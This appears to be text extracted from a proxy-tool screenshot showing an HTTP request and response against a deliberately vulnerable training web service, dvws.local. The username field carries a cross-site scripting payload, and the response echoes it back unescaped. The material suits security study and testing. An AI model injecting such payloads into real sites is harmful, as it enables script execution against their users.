 Request
Raw Params Headers Hex
1 POST /api/v2/users HTTP/1.1
2 Host: dvws.local
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:79.0)
Gecko/20100101 Firefox/79.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://dvws.local
10 Connection: close
11 Referer: http://dvws.local/
12
13 username=admin"><svg/onload=alert(1)>&password=admin
Response
Raw Headers Hex Render
1 HTTP/1.1 409 Conflict
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: http://dvws.local
4 Vary: Origin
5 Access-Control-Allow-Credentials: true
6 Cache-Control: no-store, no-cache, must-revalidate, private
7 Content-Type: text/plain; charset=utf-8
8 Content-Length: 48
9 ETag: W/"30-HByj/gt8r9V81D0q4mUUxS+gWsg"
10 Date: Sun, 13 Sep 2020 15:06:12 GMT
11 Connection: close
12
13 User admin"><svg/onload=alert(1)> already exists